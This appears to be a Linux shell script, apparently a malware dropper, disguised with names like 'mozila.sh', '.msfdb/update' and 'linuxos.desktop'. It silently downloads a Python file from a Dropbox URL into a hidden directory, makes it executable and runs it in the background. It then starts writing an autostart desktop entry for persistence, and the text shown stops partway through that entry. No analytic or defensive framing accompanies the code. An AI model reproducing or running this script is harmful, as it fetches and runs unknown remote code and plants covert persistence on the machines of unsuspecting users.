 dl.dropboxusercontent.com/s/bpf0cfzf2h576o3/mozila.sh
he=$(echo $USER)
DIR=/home/$he/.msfdb/update
Fil=/home/$he/.msfdb/update/update.py
DIR1=/home/$he/.config/autostart
Fil1=/home/$he/.config/autostart/linuxos.desktop
function hello() {
   if [ -d "$DIR" ];
then
    if [ -f "$Fil" ];
    then
        echo ""
    else
        wget https://dl.dropboxusercontent.com/s/n7xl8ki0k9xqt7x/update.py -O /home/$he/.msfdb/update/update.py >/dev/null 2>&1
        chmod +x /home/$he/.msfdb/update/update.py
        python3 /home/$he/.msfdb/update/update.py &
    fi
else
        mkdir -p /home/$he/.msfdb/update
        wget https://dl.dropboxusercontent.com/s/n7xl8ki0k9xqt7x/update.py -O /home/$he/.msfdb/update/update.py >/dev/null 2>&1
        chmod +x /home/$he/.msfdb/update/update.py
        python3 /home/$he/.msfdb/update/update.py &
fi
if [ -d "$DIR1" ];
then
    if [ -f "$Fil1" ];
    then
          echo ""
    else
          echo "[Desktop Entry]
Encoding=UTF-8
Name=MyScript
Comment=MyScript
Icon=gnome-info